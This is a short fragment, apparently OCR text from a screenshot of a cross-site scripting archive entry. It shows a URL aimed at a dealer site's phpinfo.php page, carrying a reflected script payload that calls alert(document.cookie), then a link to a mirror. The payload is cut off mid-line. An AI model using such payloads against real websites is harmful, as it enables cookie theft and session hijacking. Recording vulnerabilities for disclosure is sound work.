
URL: http://www.loegering.com/dealers/phpinfo.php?cx[][][][][][][][][][][
][][][][][][][][][][]=%22%3E%3Cscript%3Ealert(document.cookie
Click here to view the mirror
Cross Site 
Advertisements